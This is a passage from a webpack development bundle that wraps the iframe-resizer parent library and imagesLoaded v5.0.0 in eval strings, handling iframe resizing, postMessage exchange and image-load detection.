screenX: Number(mousePos.x),\n        screenY: Number(mousePos.y),\n        type: messageData.type\n      })\n    }\n\n    function on(funcName, val) {\n      return chkEvent(iframeId, funcName, val)\n    }\n\n    function actionMsg() {\n      if (settings[iframeId] && settings[iframeId].firstRun) firstRun()\n\n      switch (messageData.type) {\n        case 'close': {\n          closeIFrame(messageData.iframe)\n          break\n        }\n\n        case 'message': {\n          forwardMsgFromIFrame(getMsgBody(6))\n          break\n        }\n\n        case 'mouseenter': {\n          onMouse('onMouseEnter')\n          break\n        }\n\n        case 'mouseleave': {\n          onMouse('onMouseLeave')\n          break\n        }\n\n        case 'autoResize': {\n          settings[iframeId].autoResize = JSON.parse(getMsgBody(9))\n          break\n        }\n\n        case 'scrollTo': {\n          scrollRequestFromChild(false)\n          break\n        }\n\n        case 'scrollToOffset': {\n          scrollRequestFromChild(true)\n          break\n        }\n\n        case 'pageInfo': {\n          sendPageInfoToIframe(\n            settings[iframeId] && settings[iframeId].iframe,\n            iframeId\n          )\n          startPageInfoMonitor()\n          break\n        }\n\n        case 'pageInfoStop': {\n          stopPageInfoMonitor()\n          break\n        }\n\n        case 'inPageLink': {\n          findTarget(getMsgBody(9))\n          break\n        }\n\n        case 'reset': {\n          resetIFrame(messageData)\n          break\n        }\n\n        case 'init': {\n          resizeIFrame()\n          on('onInit', messageData.iframe)\n          break\n        }\n\n        default: {\n          if (\n            Number(messageData.width) === 0 &&\n            Number(messageData.height) === 0\n          ) {\n            warn(\n              'Unsupported message received (' +\n                messageData.type +\n                '), this is likely due to the iframe containing a later ' +\n                'version of iframe-resizer than the parent page'\n            )\n          } else {\n            resizeIFrame()\n          }\n        }\n      }\n    }\n\n    function hasSettings(iframeId) {\n      var retBool = true\n\n      if (!settings[iframeId]) {\n        retBool = false\n        warn(\n          messageData.type +\n            ' No settings for ' +\n            iframeId +\n            '. Message was: ' +\n            msg\n        )\n      }\n\n      return retBool\n    }\n\n    function iFrameReadyMsgReceived() {\n      // eslint-disable-next-line no-restricted-syntax, guard-for-in\n      for (var iframeId in settings) {\n        trigger(\n          'iFrame requested init',\n          createOutgoingMsg(iframeId),\n          settings[iframeId].iframe,\n          iframeId\n        )\n      }\n    }\n\n    function firstRun() {\n      if (settings[iframeId]) {\n        settings[iframeId].firstRun = false\n      }\n    }\n\n    var msg = event.data,\n      messageData = {},\n      iframeId = null\n\n    if ('[iFrameResizerChild]Ready' === msg) {\n      iFrameReadyMsgReceived()\n    } else if (isMessageForUs()) {\n      messageData = processMsg()\n      iframeId = messageData.id\n      if (settings[iframeId]) {\n        settings[iframeId].loaded = true\n      }\n\n      if (!isMessageFromMetaParent() && hasSettings(iframeId)) {\n        log(iframeId, 'Received: ' + msg)\n\n        if (checkIFrameExists() && isMessageFromIFrame()) {\n          actionMsg()\n        }\n      }\n    } else {\n      info(iframeId, 'Ignored: ' + msg)\n    }\n  }\n\n  function chkEvent(iframeId, funcName, val) {\n    var func = null,\n      retVal = null\n\n    if (settings[iframeId]) {\n      func = settings[iframeId][funcName]\n\n      if ('function' === typeof func) {\n        retVal = func(val)\n      } else {\n        throw new TypeError(\n          funcName + ' on iFrame[' + iframeId + '] is not a function'\n        )\n      }\n    }\n\n    return retVal\n  }\n\n  function removeIframeListeners(iframe) {\n    var iframeId = iframe.id\n    delete settings[iframeId]\n  }\n\n  function closeIFrame(iframe) {\n    var iframeId = iframe.id\n    if (chkEvent(iframeId, 'onClose', iframeId) === false) {\n      log(iframeId, 'Close iframe cancelled by onClose event')\n      return\n    }\n    log(iframeId, 'Removing iFrame: ' + iframeId)\n\n    try {\n      // Catch race condition error with React\n      if (iframe.parentNode) {\n        iframe.parentNode.removeChild(iframe)\n      }\n    } catch (error) {\n      warn(error)\n    }\n\n    chkEvent(iframeId, 'onClosed', iframeId)\n    log(iframeId, '--')\n    removeIframeListeners(iframe)\n    if (destroyObserver) {\n      destroyObserver.disconnect()\n      destroyObserver = null\n    }\n  }\n\n  function getPagePosition(iframeId) {\n    if (null === pagePosition) {\n      pagePosition = {\n        x:\n          window.pageXOffset === undefined\n            ? document.documentElement.scrollLeft\n            : window.pageXOffset,\n        y:\n          window.pageYOffset === undefined\n            ? document.documentElement.scrollTop\n            : window.pageYOffset\n      }\n      log(\n        iframeId,\n        'Get page position: ' + pagePosition.x + ',' + pagePosition.y\n      )\n    }\n  }\n\n  function setPagePosition(iframeId) {\n    if (null !== pagePosition) {\n      window.scrollTo(pagePosition.x, pagePosition.y)\n      log(\n        iframeId,\n        'Set page position: ' + pagePosition.x + ',' + pagePosition.y\n      )\n      unsetPagePosition()\n    }\n  }\n\n  function unsetPagePosition() {\n    pagePosition = null\n  }\n\n  function resetIFrame(messageData) {\n    function reset() {\n      setSize(messageData)\n      trigger('reset', 'reset', messageData.iframe, messageData.id)\n    }\n\n    log(\n      messageData.id,\n      'Size reset requested by ' +\n        ('init' === messageData.type ? 'host page' : 'iFrame')\n    )\n    getPagePosition(messageData.id)\n    syncResize(reset, messageData, 'reset')\n  }\n\n  function setSize(messageData) {\n    function setDimension(dimension) {\n      if (!messageData.id) {\n        log('undefined', 'messageData id not set')\n        return\n      }\n      messageData.iframe.style[dimension] = messageData[dimension] + 'px'\n      log(\n        messageData.id,\n        'IFrame (' +\n          iframeId +\n          ') ' +\n          dimension +\n          ' set to ' +\n          messageData[dimension] +\n          'px'\n      )\n    }\n\n    function chkZero(dimension) {\n      // FireFox sets dimension of hidden iFrames to zero.\n      // So if we detect that set up an event to check for\n      // when iFrame becomes visible.\n\n      /* istanbul ignore next */ // Not testable in PhantomJS\n      if (!hiddenCheckEnabled && '0' === messageData[dimension]) {\n        hiddenCheckEnabled = true\n        log(iframeId, 'Hidden iFrame detected, creating visibility listener')\n        fixHiddenIFrames()\n      }\n    }\n\n    function processDimension(dimension) {\n      setDimension(dimension)\n      chkZero(dimension)\n    }\n\n    var iframeId = messageData.iframe.id\n\n    if (settings[iframeId]) {\n      if (settings[iframeId].sizeHeight) {\n        processDimension('height')\n      }\n      if (settings[iframeId].sizeWidth) {\n        processDimension('width')\n      }\n    }\n  }\n\n  function syncResize(func, messageData, doNotSync) {\n    /* istanbul ignore if */ // Not testable in PhantomJS\n    if (\n      doNotSync !== messageData.type &&\n      requestAnimationFrame &&\n      // including check for jasmine because had trouble getting spy to work in unit test using requestAnimationFrame\n      !window.jasmine\n    ) {\n      log(messageData.id, 'Requesting animation frame')\n      requestAnimationFrame(func)\n    } else {\n      func()\n    }\n  }\n\n  function trigger(calleeMsg, msg, iframe, id, noResponseWarning) {\n    function postMessageToIFrame() {\n      var target = settings[id] && settings[id].targetOrigin\n      log(\n        id,\n        '[' +\n          calleeMsg +\n          '] Sending msg to iframe[' +\n          id +\n          '] (' +\n          msg +\n          ') targetOrigin: ' +\n          target\n      )\n      iframe.contentWindow.postMessage(msgId + msg, target)\n    }\n\n    function iFrameNotFound() {\n      warn(id, '[' + calleeMsg + '] IFrame(' + id + ') not found')\n    }\n\n    function chkAndSend() {\n      if (\n        iframe &&\n        'contentWindow' in iframe &&\n        null !== iframe.contentWindow\n      ) {\n        // Null test for PhantomJS\n        postMessageToIFrame()\n      } else {\n        iFrameNotFound()\n      }\n    }\n\n    function warnOnNoResponse() {\n      function warning() {\n        if (settings[id] && !settings[id].loaded && !errorShown) {\n          errorShown = true\n          warn(\n            id,\n            'IFrame has not responded within ' +\n              settings[id].warningTimeout / 1000 +\n              ' seconds. Check iFrameResizer.contentWindow.js has been loaded in iFrame. This message can be ignored if everything is working, or you can set the warningTimeout option to a higher value or zero to suppress this warning.'\n          )\n        }\n      }\n\n      if (\n        !!noResponseWarning &&\n        settings[id] &&\n        !!settings[id].warningTimeout\n      ) {\n        settings[id].msgTimeout = setTimeout(\n          warning,\n          settings[id].warningTimeout\n        )\n      }\n    }\n\n    var errorShown = false\n\n    id = id || iframe.id\n\n    if (settings[id]) {\n      chkAndSend()\n      warnOnNoResponse()\n    }\n  }\n\n  function createOutgoingMsg(iframeId) {\n    return (\n      iframeId +\n      ':' +\n      settings[iframeId].bodyMarginV1 +\n      ':' +\n      settings[iframeId].sizeWidth +\n      ':' +\n      settings[iframeId].log +\n      ':' +\n      settings[iframeId].interval +\n      ':' +\n      settings[iframeId].enablePublicMethods +\n      ':' +\n      settings[iframeId].autoResize +\n      ':' +\n      settings[iframeId].bodyMargin +\n      ':' +\n      settings[iframeId].heightCalculationMethod +\n      ':' +\n      settings[iframeId].bodyBackground +\n      ':' +\n      settings[iframeId].bodyPadding +\n      ':' +\n      settings[iframeId].tolerance +\n      ':' +\n      settings[iframeId].inPageLinks +\n      ':' +\n      settings[iframeId].resizeFrom +\n      ':' +\n      settings[iframeId].widthCalculationMethod +\n      ':' +\n      settings[iframeId].mouseEvents\n    )\n  }\n\n  function isNumber(value) {\n    return typeof value === 'number'\n  }\n\n  function setupIFrame(iframe, options) {\n    function setLimits() {\n      function addStyle(style) {\n        var styleValue = settings[iframeId][style]\n        if (Infinity !== styleValue && 0 !== styleValue) {\n          iframe.style[style] = isNumber(styleValue)\n            ? styleValue + 'px'\n            : styleValue\n          log(iframeId, 'Set ' + style + ' = ' + iframe.style[style])\n        }\n      }\n\n      function chkMinMax(dimension) {\n        if (\n          settings[iframeId]['min' + dimension] >\n          settings[iframeId]['max' + dimension]\n        ) {\n          throw new Error(\n            'Value for min' +\n              dimension +\n              ' can not be greater than max' +\n              dimension\n          )\n        }\n      }\n\n      chkMinMax('Height')\n      chkMinMax('Width')\n\n      addStyle('maxHeight')\n      addStyle('minHeight')\n      addStyle('maxWidth')\n      addStyle('minWidth')\n    }\n\n    function newId() {\n      var id = (options && options.id) || defaults.id + count++\n      if (null !== document.getElementById(id)) {\n        id += count++\n      }\n      return id\n    }\n\n    function ensureHasId(iframeId) {\n      if (typeof iframeId !== 'string') {\n        throw new TypeError('Invaild id for iFrame. Expected String')\n      }\n\n      if ('' === iframeId) {\n        // eslint-disable-next-line no-multi-assign\n        iframe.id = iframeId = newId()\n        logEnabled = (options || {}).log\n        log(\n          iframeId,\n          'Added missing iframe ID: ' + iframeId + ' (' + iframe.src + ')'\n        )\n      }\n\n      return iframeId\n    }\n\n    function setScrolling() {\n      log(\n        iframeId,\n        'IFrame scrolling ' +\n          (settings[iframeId] && settings[iframeId].scrolling\n            ? 'enabled'\n            : 'disabled') +\n          ' for ' +\n          iframeId\n      )\n      iframe.style.overflow =\n        false === (settings[iframeId] && settings[iframeId].scrolling)\n          ? 'hidden'\n          : 'auto'\n      switch (settings[iframeId] && settings[iframeId].scrolling) {\n        case 'omit': {\n          break\n        }\n\n        case true: {\n          iframe.scrolling = 'yes'\n          break\n        }\n\n        case false: {\n          iframe.scrolling = 'no'\n          break\n        }\n\n        default: {\n          iframe.scrolling = settings[iframeId]\n            ? settings[iframeId].scrolling\n            : 'no'\n        }\n      }\n    }\n\n    // The V1 iFrame script expects an int, where as in V2 expects a CSS\n    // string value such as '1px 3em', so if we have an int for V2, set V1=V2\n    // and then convert V2 to a string PX value.\n    function setupBodyMarginValues() {\n      if (\n        'number' ===\n          typeof (settings[iframeId] && settings[iframeId].bodyMargin) ||\n        '0' === (settings[iframeId] && settings[iframeId].bodyMargin)\n      ) {\n        settings[iframeId].bodyMarginV1 = settings[iframeId].bodyMargin\n        settings[iframeId].bodyMargin =\n          '' + settings[iframeId].bodyMargin + 'px'\n      }\n    }\n\n    function checkReset() {\n      // Reduce scope of firstRun to function, because IE8's JS execution\n      // context stack is borked and this value gets externally\n      // changed midway through running this function!!!\n      var firstRun = settings[iframeId] && settings[iframeId].firstRun,\n        resetRequertMethod =\n          settings[iframeId] &&\n          settings[iframeId].heightCalculationMethod in resetRequiredMethods\n\n      if (!firstRun && resetRequertMethod) {\n        resetIFrame({ iframe: iframe, height: 0, width: 0, type: 'init' })\n      }\n    }\n\n    function setupIFrameObject() {\n      if (settings[iframeId]) {\n        settings[iframeId].iframe.iFrameResizer = {\n          close: closeIFrame.bind(null, settings[iframeId].iframe),\n\n          removeListeners: removeIframeListeners.bind(\n            null,\n            settings[iframeId].iframe\n          ),\n\n          resize: trigger.bind(\n            null,\n            'Window resize',\n            'resize',\n            settings[iframeId].iframe\n          ),\n\n          moveToAnchor: function (anchor) {\n            trigger(\n              'Move to anchor',\n              'moveToAnchor:' + anchor,\n              settings[iframeId].iframe,\n              iframeId\n            )\n          },\n\n          sendMessage: function (message) {\n            message = JSON.stringify(message)\n            trigger(\n              'Send Message',\n              'message:' + message,\n              settings[iframeId].iframe,\n              iframeId\n            )\n          }\n        }\n      }\n    }\n\n    // We have to call trigger twice, as we can not be sure if all\n    // iframes have completed loading when this code runs. The\n    // event listener also catches the page changing in the iFrame.\n    function init(msg) {\n      function iFrameLoaded() {\n        trigger('iFrame.onload', msg, iframe, undefined, true)\n        checkReset()\n      }\n\n      function createDestroyObserver(MutationObserver) {\n        if (!iframe.parentNode) {\n          return null\n        }\n\n        var destroyObserver = new MutationObserver(function (mutations) {\n          mutations.forEach(function (mutation) {\n            var removedNodes = Array.prototype.slice.call(mutation.removedNodes) // Transform NodeList into an Array\n            removedNodes.forEach(function (removedNode) {\n              if (removedNode === iframe) {\n                closeIFrame(iframe)\n              }\n            })\n          })\n        })\n        destroyObserver.observe(iframe.parentNode, {\n          childList: true\n        })\n        return destroyObserver\n      }\n\n      var MutationObserver = getMutationObserver()\n      if (MutationObserver) {\n        destroyObserver = createDestroyObserver(MutationObserver)\n      }\n\n      addEventListener(iframe, 'load', iFrameLoaded)\n      trigger('init', msg, iframe, undefined, true)\n    }\n\n    function checkOptions(options) {\n      if ('object' !== typeof options) {\n        throw new TypeError('Options is not an object')\n      }\n    }\n\n    function copyOptions(options) {\n      // eslint-disable-next-line no-restricted-syntax\n      for (var option in defaults) {\n        if (Object.prototype.hasOwnProperty.call(defaults, option)) {\n          settings[iframeId][option] = Object.prototype.hasOwnProperty.call(\n            options,\n            option\n          )\n            ? options[option]\n            : defaults[option]\n        }\n      }\n    }\n\n    function getTargetOrigin(remoteHost) {\n      return '' === remoteHost ||\n        null !== remoteHost.match(/^(about:blank|javascript:|file:\\/\\/)/)\n        ? '*'\n        : remoteHost\n    }\n\n    function depricate(key) {\n      var splitName = key.split('Callback')\n\n      if (splitName.length === 2) {\n        var name =\n          'on' + splitName[0].charAt(0).toUpperCase() + splitName[0].slice(1)\n        this[name] = this[key]\n        delete this[key]\n        warn(\n          iframeId,\n          \"Deprecated: '\" +\n            key +\n            \"' has been renamed '\" +\n            name +\n            \"'. The old method will be removed in the next major version.\"\n        )\n      }\n    }\n\n    function processOptions(options) {\n      options = options || {}\n\n      settings[iframeId] = Object.create(null) // Protect against prototype attacks\n      settings[iframeId].iframe = iframe\n      settings[iframeId].firstRun = true\n      settings[iframeId].remoteHost =\n        iframe.src && iframe.src.split('/').slice(0, 3).join('/')\n\n      checkOptions(options)\n      Object.keys(options).forEach(depricate, options)\n      copyOptions(options)\n\n      if (settings[iframeId]) {\n        settings[iframeId].targetOrigin =\n          true === settings[iframeId].checkOrigin\n            ? getTargetOrigin(settings[iframeId].remoteHost)\n            : '*'\n      }\n    }\n\n    function beenHere() {\n      return iframeId in settings && 'iFrameResizer' in iframe\n    }\n\n    var iframeId = ensureHasId(iframe.id)\n\n    if (beenHere()) {\n      warn(iframeId, 'Ignored iFrame, already setup.')\n    } else {\n      processOptions(options)\n      setScrolling()\n      setLimits()\n      setupBodyMarginValues()\n      init(createOutgoingMsg(iframeId))\n      setupIFrameObject()\n    }\n  }\n\n  function debouce(fn, time) {\n    if (null === timer) {\n      timer = setTimeout(function () {\n        timer = null\n        fn()\n      }, time)\n    }\n  }\n\n  var frameTimer = {}\n  function debounceFrameEvents(fn, time, frameId) {\n    if (!frameTimer[frameId]) {\n      frameTimer[frameId] = setTimeout(function () {\n        frameTimer[frameId] = null\n        fn()\n      }, time)\n    }\n  }\n\n  // Not testable in PhantomJS\n  /* istanbul ignore next */\n\n  function fixHiddenIFrames() {\n    function checkIFrames() {\n      function checkIFrame(settingId) {\n        function chkDimension(dimension) {\n          return (\n            '0px' ===\n            (settings[settingId] && settings[settingId].iframe.style[dimension])\n          )\n        }\n\n        function isVisible(el) {\n          return null !== el.offsetParent\n        }\n\n        if (\n          settings[settingId] &&\n          isVisible(settings[settingId].iframe) &&\n          (chkDimension('height') || chkDimension('width'))\n        ) {\n          trigger(\n            'Visibility change',\n            'resize',\n            settings[settingId].iframe,\n            settingId\n          )\n        }\n      }\n\n      Object.keys(settings).forEach(function (key) {\n        checkIFrame(key)\n      })\n    }\n\n    function mutationObserved(mutations) {\n      log(\n        'window',\n        'Mutation observed: ' + mutations[0].target + ' ' + mutations[0].type\n      )\n      debouce(checkIFrames, 16)\n    }\n\n    function createMutationObserver() {\n      var target = document.querySelector('body'),\n        config = {\n          attributes: true,\n          attributeOldValue: false,\n          characterData: true,\n          characterDataOldValue: false,\n          childList: true,\n          subtree: true\n        },\n        observer = new MutationObserver(mutationObserved)\n\n      observer.observe(target, config)\n    }\n\n    var MutationObserver = getMutationObserver()\n    if (MutationObserver) {\n      createMutationObserver()\n    }\n  }\n\n  function resizeIFrames(event) {\n    function resize() {\n      sendTriggerMsg('Window ' + event, 'resize')\n    }\n\n    log('window', 'Trigger event: ' + event)\n    debouce(resize, 16)\n  }\n\n  // Not testable in PhantomJS\n  /* istanbul ignore next */\n  function tabVisible() {\n    function resize() {\n      sendTriggerMsg('Tab Visible', 'resize')\n    }\n\n    if ('hidden' !== document.visibilityState) {\n      log('document', 'Trigger event: Visibility change')\n      debouce(resize, 16)\n    }\n  }\n\n  function sendTriggerMsg(eventName, event) {\n    function isIFrameResizeEnabled(iframeId) {\n      return (\n        settings[iframeId] &&\n        'parent' === settings[iframeId].resizeFrom &&\n        settings[iframeId].autoResize &&\n        !settings[iframeId].firstRun\n      )\n    }\n\n    Object.keys(settings).forEach(function (iframeId) {\n      if (isIFrameResizeEnabled(iframeId)) {\n        trigger(eventName, event, settings[iframeId].iframe, iframeId)\n      }\n    })\n  }\n\n  function setupEventListeners() {\n    addEventListener(window, 'message', iFrameListener)\n\n    addEventListener(window, 'resize', function () {\n      resizeIFrames('resize')\n    })\n\n    addEventListener(document, 'visibilitychange', tabVisible)\n\n    addEventListener(document, '-webkit-visibilitychange', tabVisible)\n  }\n\n  function factory() {\n    function init(options, element) {\n      function chkType() {\n        if (!element.tagName) {\n          throw new TypeError('Object is not a valid DOM element')\n        } else if ('IFRAME' !== element.tagName.toUpperCase()) {\n          throw new TypeError(\n            'Expected <IFRAME> tag, found <' + element.tagName + '>'\n          )\n        }\n      }\n\n      if (element) {\n        chkType()\n        setupIFrame(element, options)\n        iFrames.push(element)\n      }\n    }\n\n    function warnDeprecatedOptions(options) {\n      if (options && options.enablePublicMethods) {\n        warn(\n          'enablePublicMethods option has been removed, public methods are now always available in the iFrame'\n        )\n      }\n    }\n\n    var iFrames\n\n    setupRequestAnimationFrame()\n    setupEventListeners()\n\n    return function iFrameResizeF(options, target) {\n      iFrames = [] // Only return iFrames past in on this call\n\n      warnDeprecatedOptions(options)\n\n      switch (typeof target) {\n        case 'undefined':\n        case 'string': {\n          Array.prototype.forEach.call(\n            document.querySelectorAll(target || 'iframe'),\n            init.bind(undefined, options)\n          )\n          break\n        }\n\n        case 'object': {\n          init(options, target)\n          break\n        }\n\n        default: {\n          throw new TypeError('Unexpected data type (' + typeof target + ')')\n        }\n      }\n\n      return iFrames\n    }\n  }\n\n  function createJQueryPublicMethod($) {\n    if (!$.fn) {\n      info('', 'Unable to bind to jQuery, it is not fully loaded.')\n    } else if (!$.fn.iFrameResize) {\n      $.fn.iFrameResize = function $iFrameResizeF(options) {\n        function init(index, element) {\n          setupIFrame(element, options)\n        }\n\n        return this.filter('iframe').each(init).end()\n      }\n    }\n  }\n\n  if (window.jQuery !== undefined) {\n    createJQueryPublicMethod(window.jQuery)\n  }\n\n  if (true) {\n    !(__WEBPACK_AMD_DEFINE_ARRAY__ = [], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === 'function' ?\n\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__))\n  } else // removed by dead control flow\n{}\n  window.iFrameResize = window.iFrameResize || factory()\n})()\n\n\n//# sourceURL=webpack://pixLib/./node_modules/iframe-resizer/js/iframeResizer.js?\n}");

/***/ }),

/***/ "./node_modules/imagesloaded/imagesloaded.js":
/*!***************************************************!*\
  !*** ./node_modules/imagesloaded/imagesloaded.js ***!
  \***************************************************/
/***/ (function(module, __unused_webpack_exports, __webpack_require__) {

eval("{/*!\n * imagesLoaded v5.0.0\n * JavaScript is all like \"You images are done yet or what?\"\n * MIT License\n */\n\n( function( window, factory ) {\n  // universal module definition\n  if (  true && module.exports ) {\n    // CommonJS\n    module.exports = factory( window, __webpack_require__(/*! ev-emitter */ \"./node_modules/ev-emitter/ev-emitter.js\") );\n  } else {\n    // browser global\n    window.imagesLoaded = factory( window, window.EvEmitter );\n  }\n\n} )( typeof window !== 'undefined' ? window : this,\n    function factory( window, EvEmitter ) {\n\nlet $ = window.jQuery;\nlet console = window.console;\n\n// -------------------------- helpers -------------------------- //\n\n// turn element or nodeList into an array\nfunction makeArray( obj ) {\n  // use object if already an array\n  if ( Array.isArray( obj ) ) return obj;\n\n  let isArrayLike = typeof obj == 'object' && typeof obj.length == 'number';\n  // convert nodeList to array\n  if ( isArrayLike ) return [ ...obj ];\n\n  // array of single index\n  return [ obj ];\n}\n\n// -------------------------- imagesLoaded -------------------------- //\n\n/**\n * @param {[Array, Element, NodeList, String]} elem\n * @param {[Object, Function]} options - if function, use as callback\n * @param {Function} onAlways - callback function\n * @returns {ImagesLoaded}\n */\nfunction ImagesLoaded( elem, options, onAlways ) {\n  // coerce ImagesLoaded() without new, to be new ImagesLoaded()\n  if ( !( this instanceof ImagesLoaded ) ) {\n    return new ImagesLoaded( elem, options, onAlways );\n  }\n  // use elem as selector string\n  let queryElem = elem;\n  if ( typeof elem == 'string' ) {\n    queryElem = document.querySelectorAll( elem );\n  }\n  // bail if bad element\n  if ( !queryElem ) {\n    console.error(`Bad element for imagesLoaded ${queryElem || elem}`);\n    return;\n  }\n\n  this.elements = makeArray( queryElem );\n  this.options = {};\n  // shift arguments if no options set\n  if ( typeof options == 'function' ) {\n    onAlways = options;\n  } else {\n    Object.assign( this.options, options );\n  }\n\n  if ( onAlways ) this.on( 'always', onAlways );\n\n  this.getImages();\n  // add jQuery Deferred object\n  if ( $ ) this.jqDeferred = new $.Deferred();\n\n  // HACK check async to allow time to bind listeners\n  setTimeout( this.check.bind( this ) );\n}\n\nImagesLoaded.prototype = Object.create( EvEmitter.prototype );\n\nImagesLoaded.prototype.getImages = function() {\n  this.images = [];\n\n  // filter & find items if we have an item selector\n  this.elements.forEach( this.addElementImages, this );\n};\n\nconst elementNodeTypes = [ 1, 9, 11 ];\n\n/**\n * @param {Node} elem\n */\nImagesLoaded.prototype.addElementImages = function( elem ) {\n  // filter siblings\n  if ( elem.nodeName === 'IMG' ) {\n    this.addImage( elem );\n  }\n  // get background image on element\n  if ( this.options.background === true ) {\n    this.addElementBackgroundImages( elem );\n  }\n\n  // find children\n  // no non-element nodes, #143\n  let { nodeType } = elem;\n  if ( !nodeType || !elementNodeTypes.includes( nodeType ) ) return;\n\n  let childImgs = elem.querySelectorAll('img');\n  // concat childElems to filterFound array\n  for ( let img of childImgs ) {\n    this.addImage( img );\n  }\n\n  // get child background images\n  if ( typeof this.options.background == 'string' ) {\n    let children = elem.querySelectorAll( this.options.background );\n    for ( let child of children ) {\n      this.addElementBackgroundImages( child );\n    }\n  }\n};\n\nconst reURL = /url\\((['\"])?(.*?)\\1\\)/gi;\n\nImagesLoaded.prototype.addElementBackgroundImages = function( elem ) {\n  let style = getComputedStyle( elem );\n  // Firefox returns null if in a hidden iframe https://bugzil.la/548397\n  if ( !style ) return;\n\n  // get url inside url(\"...\")\n  let matches = reURL.exec( style.backgroundImage );\n  while ( matches !== null ) {\n    let url = matches && matches[2];\n    if ( url ) {\n      this.addBackground( url, elem );\n    }\n    matches = reURL.exec( style.backgroundImage );\n  }\n};\n\n/**\n * @param {Image} img\n */\nImagesLoaded.prototype.addImage = function( img ) {\n  let loadingImage = new LoadingImage( img );\n  this.images.push( loadingImage );\n};\n\nImagesLoaded.prototype.addBackground = function( url, elem ) {\n  let background = new Background( url, elem );\n  this.images.push( background );\n};\n\nImagesLoaded.prototype.check = function() {\n  this.progressedCount = 0;\n  this.hasAnyBroken = false;\n  // complete if no images\n  if ( !this.images.length ) {\n    this.complete();\n    return;\n  }\n\n  /* eslint-disable-next-line func-style */\n  let onProgress = ( image, elem, message ) => {\n    // HACK - Chrome triggers event before object properties have changed. #83\n    setTimeout( () => {\n      this.progress( image, elem, message );\n    } );\n  };\n\n  this.images.forEach( function( loadingImage ) {\n    loadingImage.once( 'progress', onProgress );\n    loadingImage.check();\n  } );\n};\n\nImagesLoaded.prototype.progress = function( image, elem, message ) {\n  this.progressedCount++;\n  this.hasAnyBroken = this.hasAnyBroken || !image.isLoaded;\n  // progress event\n  this.emitEvent( 'progress', [ this, image, elem ] );\n  if ( this.jqDeferred && this.jqDeferred.notify ) {\n    this.jqDeferred.notify( this, image );\n  }\n  // check if completed\n  if ( this.progressedCount === this.images.length ) {\n    this.complete();\n  }\n\n  if ( this.options.debug && console ) {\n    console.log( `progress: ${message}`, image, elem );\n  }\n};\n\nImagesLoaded.prototype.complete = function() {\n  let eventName = this.hasAnyBroken ? 'fail' : 'done';\n  this.isComplete = true;\n  this.emitEvent( eventName, [ this ] );\n  this.emitEvent( 'always', [ this ] );\n  if ( this.jqDeferred ) {\n    let jqMethod = this.hasAnyBroken ? 'reject' : 'resolve';\n    this.jqDeferred[ jqMethod ]( this );\n  }\n};\n\n// --------------------------  -------------------------- //\n\nfunction LoadingImage( img ) {\n  this.img = img;\n}\n\nLoadingImage.prototype = Object.create( EvEmitter.prototype );\n\nLoadingImage.prototype.check = function() {\n  // If complete is true and browser supports natural sizes,\n  // try to check for image status manually.\n  let isComplete = this.getIsImageComplete();\n  if ( isComplete ) {\n    // report based on naturalWidth\n    this.confirm( this.img.naturalWidth !== 0, 'naturalWidth' );\n    return;\n  }\n\n  // If none of the checks above matched, simulate loading on detached element.\n  this.proxyImage = new Image();\n  // add crossOrigin attribute. #204\n  if ( this.img.crossOrigin ) {\n    this.proxyImage.crossOrigin = this.img.crossOrigin;\n  }\n  this.proxyImage.addEventListener( 'load', this );\n  this.proxyImage.addEventListener( 'error', this );\n  // bind to image as well for Firefox. #191\n  this.img.addEventListener( 'load', this );\n  this.img.addEventListener( 'error', this );\n  this.proxyImage.src = this.img.currentSrc || this.img.src;\n};\n\nLoadingImage.prototype.getIsImageComplete = function() {\n  // check for non-zero, non-undefined naturalWidth\n  // fixes Safari+InfiniteScroll+Masonry bug infinite-scroll#671\n  return this.img.complete && this.img.naturalWidth;\n};\n\nLoadingImage.prototype.confirm = function( isLoaded, message ) {\n  this.isLoaded = isLoaded;\n  let { parentNode } = this.img;\n  // emit progress with parent <picture> or self <img>\n  let elem = parentNode.nodeName === 'PICTURE' ? parentNode : this.img;\n  this.emitEvent( 'progress', [ this, elem, message ] );\n};\n\n// ----- events ----- //\n\n// trigger specified handler for event type\nLoadingImage.prototype.handleEvent = function( event ) {\n  let method = 'on' + event.type;\n  if ( this[ method ] ) {\n    this[ method ]( event );\n  }\n};\n\nLoadingImage.prototype.onload = function() {\n  this.confirm( true, 'onload' );\n  this.unbindEvents();\n};\n\nLoadingImage.prototype.onerror = function() {\n  this.confirm( false, 'onerror' );\n  this.unbindEvents();\n};\n\nLoadingImage.prototype.unbindEvents = function() {\n  this.proxyImage.removeEventListener( 'load', this );\n  this.proxyImage.removeEventListener( 'error', this );\n  this.img.removeEventListener( 'load', this );\n  this.img.removeEventListener( 'error', this );\n};\n\n// -------------------------- Background -------------------------- //\n\nfunction Background( url, element ) {\n  this.url = url;\n  this.element = element;\n  this.img = new Image();\n}\n\n// inherit LoadingImage prototype\nBackground.prototype = Object.create( LoadingImage.prototype );\n\nBackground.prototype.check = function() {\n  this.img.addEventListener( 'load', this );\n  this.img.addEventListener( 'error', this );\n  this.img.src = this.url;\n  // check if image is already complete\n  let isComplete = this.getIsImageComplete();\n  if ( isComplete ) {\n    this.confirm( this.img.naturalWidth !== 0, 'naturalWidth' );\n    this.unbindEvents();\n  }\n};\n\nBackground.prototype.unbindEvents = function() {\n  this.img.removeEventListener( 'load', this );\n  this.img.removeEventListener( 'error', this );\n};\n\nBackground.prototype.confirm = function( isLoaded, message ) {\n  this.isLoaded = isLoaded;\n  this.emitEvent( 'progress', [ this, this.element, message ] );\n};\n\n// -------------------------- jQuery -------------------------- //\n\nImagesLoaded.makeJQueryPlugin = function( jQuery ) {\n  jQuery = jQuery || window.jQuery;\n  if ( !jQuery ) return;\n\n  // set local variable\n  $ = jQuery;\n  // $().imagesLoaded()\n  $.fn.imagesLoaded = function( options, onAlways ) {\n    let instance = new ImagesLoaded( this, options, onAlways );\n    return instance.jqDeferred.promise( $( this ) );\n  };\n};\n// try making plugin\nImagesLoaded.makeJQueryPlugin();\n\n// --------------------------  -------------------------- //\n\nreturn ImagesLoaded;\n\n} );\n\n\n//# sourceURL=webpack://pixLib/./node_modules/imagesloaded/imagesloaded.js?\n}");

/***/ }),

/***/ "./node_modules/mustache/mustache.mjs":
